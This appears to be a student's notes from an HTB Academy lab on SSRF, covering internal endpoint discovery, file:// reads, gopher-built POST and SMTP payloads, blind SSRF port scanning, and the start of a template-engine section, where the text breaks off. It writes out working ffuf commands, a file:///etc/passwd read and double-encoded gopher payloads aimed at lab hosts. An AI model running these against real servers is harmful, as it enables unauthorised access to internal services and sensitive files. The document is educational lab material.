



Accessing Restricted Endpoints

As we have seen, the web application fetches availability information from the URL dateserver.htb. However, when we add this domain to our hosts file and attempt to access it, we are unable to do so:

However, we can access and enumerate the domain through the SSRF vulnerability. For instance, we can conduct a directory brute-force attack to enumerate additional endpoints using ffuf. To do so, let us first determine the web server’s response when we access a non-existing page:

As we can see, the web server responds with the default Apache 404 response. To also filter out any HTTP 403 responses, we will filter our results based on the string Server at dateserver.htb Port 80, which is contained in default Apache error pages. Since the web application runs PHP, we will specify the .php extension:

gitblanc@htb[/htb]$ ffuf -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -u http://172.17.0.2/index.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "dateserver=http://dateserver.htb/FUZZ.php&date=2024-01-01" -fr "Server at dateserver.htb Port 80"

<SNIP>

[Status: 200, Size: 361, Words: 55, Lines: 16, Duration: 3872ms]

* FUZZ: admin

[Status: 200, Size: 11, Words: 1, Lines: 1, Duration: 6ms]

* FUZZ: availabilityWe have successfully identified an additional internal endpoint that we can now access through the SSRF vulnerability by specifying the URL http://dateserver.htb/admin.php in the dateserver POST parameter to potentially access sensitive admin information.



Local File Inclusion (LFI)



As seen a few sections ago, we can manipulate the URL scheme to provoke further unexpected behavior. Since the URL scheme is part of the URL supplied to the web application, let us attempt to read local files from the file system using the file:// URL scheme. We can achieve this by supplying the URL file:///etc/passwd

We can use this to read arbitrary files on the filesystem, including the web application’s source code. For more details about exploiting LFI vulnerabilities, check out the File Inclusion module.



The gopher Protocol

As we have seen previously, we can use SSRF to access restricted internal endpoints. However, we are restricted to GET requests as there is no way to send a POST request with the http:// URL scheme. For instance, let us consider a different version of the previous web application. Assuming we identified the internal endpoint /admin.php just like before, however, this time the response looks like this:

As we can see, the admin endpoint is protected by a login prompt. From the HTML form, we can deduce that we need to send a POST request to /admin.php containing the password in the adminpw POST parameter. However, there is no way to send this POST request using the http:// URL scheme.

Instead, we can use the gopher URL scheme to send arbitrary bytes to a TCP socket. This protocol enables us to create a POST request by building the HTTP request ourselves.



Assuming we want to try common weak passwords, such as admin, we can send the following POST request:

POST /admin.php HTTP/1.1

Host: dateserver.htb

Content-Length: 13

Content-Type: application/x-www-form-urlencoded

adminpw=adminWe need to URL-encode all special characters to construct a valid gopher URL from this. In particular, spaces (%20) and newlines (%0D%0A) must be URL-encoded. Afterward, we need to prefix the data with the gopher URL scheme, the target host and port, and an underscore, resulting in the following gopher URL:

gopher://dateserver.htb:80/_POST%20/admin.php%20HTTP%2F1.1%0D%0AHost:%20dateserver.htb%0D%0AContent-Length:%2013%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0A%0D%0Aadminpw%3Dadmin

Our specified bytes are sent to the target when the web application processes this URL. Since we carefully chose the bytes to represent a valid POST request, the internal web server accepts our POST request and responds accordingly. ==However, since we are sending our URL within the HTTP POST parameter dateserver, which itself is URL-encoded, we need to URL-encode the entire URL again to ensure the correct format of the URL after the web server accepts it==. Otherwise, we will get a Malformed URL error. After URL encoding the entire gopher URL one more time, we can finally send the following request:

POST /index.php HTTP/1.1

Host: 172.17.0.2

Content-Length: 265

Content-Type: application/x-www-form-urlencoded

dateserver=gopher%3a//dateserver.htb%3a80/_POST%2520/admin.php%2520HTTP%252F1.1%250D%250AHost%3a%2520dateserver.htb%250D%250AContent-Length%3a%252013%250D%250AContent-Type%3a%2520application/x-www-form-urlencoded%250D%250A%250D%250Aadminpw%253Dadmin&date=2024-01-01As we can see, the internal admin endpoint accepts our provided password, and we can access the admin dashboard:

We can use the gopher protocol to interact with many internal services, not just HTTP servers. Imagine a scenario where we identify, through an SSRF vulnerability, that TCP port 25 is open locally. This is the standard port for SMTP servers. We can use Gopher to interact with this internal SMTP server as well. However, constructing syntactically and semantically correct gopher URLs can take time and effort. Thus, we will utilize the tool Gopherus to generate gopher URLs for us. The following services are supported:

- MySQL

- PostgreSQL

- FastCGI

- Redis

- SMTP

- Zabbix

- pymemcache

- rbmemcache

- phpmemcache

- dmpmemcache

To run the tool, we need a valid Python2 installation. Afterward, we can run the tool by executing the Python script downloaded from the GitHub repository:

gitblanc@htb[/htb]$ python2.7 gopherus.py

________ .__

/ _____/ ____ ______ | |__ ___________ __ __ ______

/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/

\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \

\______ /\____/| __/|___| /\___ >__| |____//____ >

\/ |__| \/ \/ \/

author: $_SpyD3r_$

usage: gopherus.py [-h] [--exploit EXPLOIT]

optional arguments:

-h, --help show this help message and exit

--exploit EXPLOIT mysql, postgresql, fastcgi, redis, smtp, zabbix,

pymemcache, rbmemcache, phpmemcache, dmpmemcacheLet us generate a valid SMTP URL by supplying the corresponding argument. The tool asks us to input details about the email we intend to send. Afterward, we are given a valid gopher URL that we can use in our SSRF exploitation:

gitblanc@htb[/htb]$ python2.7 gopherus.py --exploit smtp

________ .__

/ _____/ ____ ______ | |__ ___________ __ __ ______

/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/

\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \

\______ /\____/| __/|___| /\___ >__| |____//____ >

\/ |__| \/ \/ \/

author: $_SpyD3r_$

Give Details to send mail:

Mail from : attacker@academy.htb

Mail To : victim@academy.htb

Subject : HelloWorld

Message : Hello from SSRF!

Your gopher link is ready to send Mail:

gopher://127.0.0.1:25/_MAIL%20FROM:attacker%40academy.htb%0ARCPT%20To:victim%40academy.htb%0ADATA%0AFrom:attacker%40academy.htb%0ASubject:HelloWorld%0AMessage:Hello%20from%20SSRF%21%0A.

-----------Made-by-SpyD3r-----------Example

The academy exercise for this section:

- Same previous website, same entry point:

- I’ll use the message marked in red as error message to fuzz for the endpoint:

- I added the host to my known ones because it didn’t work without doing it

ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -u http://10.129.96.96/index.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "dateserver=http://dateserver.htb/FUZZ.php&date=2024-01-01" -fr "Server at dateserver.htb Port 80"

[redacted]

admin [Status: 200, Size: 361, Words: 55, Lines: 16, Duration: 205ms]

Blind SSRF

In many real-world SSRF vulnerabilities, the response is not directly displayed to us. These instances are called blind SSRF vulnerabilities because we cannot see the response. As such, all of the exploitation vectors discussed in the previous sections are unavailable to us because they all rely on us being able to inspect the response. Therefore, the impact of blind SSRF vulnerabilities is generally significantly lower due to the severely restricted exploitation vectors.

Identifying Blind SSRF

The sample web application behaves just like in the previous section. We can confirm the SSRF vulnerability just like we did before by supplying a URL to a system under our control and setting up a netcat listener:

gitblanc@htb[/htb]$ nc -lnvp 8000

listening on [any] 8000 ...

connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 32928

GET /index.php HTTP/1.1

Host: 172.17.0.1:8000

Accept: */*However, if we attempt to point the web application to itself, we can observe that the response does not contain the HTML response of the coerced request; instead, it simply lets us know that the date is unavailable. Therefore, this is a blind SSRF vulnerability:

Exploiting Blind SSRF









Exploiting blind SSRF vulnerabilities is generally severely limited compared to non-blind SSRF vulnerabilities. However, depending on the web application’s behavior, we might still be able to conduct a (restricted) local port scan of the system, provided the response differs for open and closed ports. In this case, the web application responds with Something went wrong! for closed ports:



However, if a port is open and responds with a valid HTTP response, we get a different error message:

Depending on how the web application catches unexpected errors, we might be unable to identify running services that do not respond with valid HTTP responses. For instance, we are unable to identify the running MySQL service using this technique:

Furthermore, while we cannot read local files like before, we can use the same technique to identify existing files on the filesystem. That is because the error message is different for existing and non-existing files, just like it differs for open and closed ports:

For invalid files, the error message is different:

Example

The academy exercise for this section:

- Same website, same entry point:

- If we test for the port 80 (which I know is valid) we get the message error

Date is unavailable. Please choose a different date!. Then I tested a random port for checking non-valid message:

- So I’ll use this message to fuzz for other opened ports:

seq 1 65535 > ports.txt

ffuf -w ./ports.txt -u http://10.129.36.253/index.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "dateserver=http://127.0.0.1:FUZZ/&date=2024-01-01" -fr "Something went wrong"

[redacted]

5000 [Status: 200, Size: 52, Words: 8, Lines: 1, Duration: 126ms]

Template Engines

A template engine is software that combines pre-defined templates with dynamically generated data and is often used by web applications to generate dynamic responses. An everyday use case for template engines is a website with shared headers and footers for all pages. A template can dynamically add content but keep the header and footer the same. This avoids duplicate instances of header and footer in different places, reducing complexity and thus enabling better code maintainability. Popular examples of template engines are Jinja and Twig.

Templating

Template engines typically require two inputs: a template and a set of values to be inserted into the template. The template can typically be provided as a string or a file and contains pre-defined places where the template engine inserts the dynamically generated values. The values are provided as key-value pairs so the template engine can place the provided value at the location in the template marked with the corresponding key. Generating a string from the input template and input values is called rendering.

The template syntax depends on the concrete template engine used. For demonstration purposes, we will use the syntax used by the Jinja template engine throughout this section. Consider the following template string:





Hello {{ name }}!It contains a single variable called name, which is replaced with a dynamic value during rendering. When the template is rendered, the template engine must be provided with a value for the variable name. For instance, if we provide the variable name="vautia" to the rendering 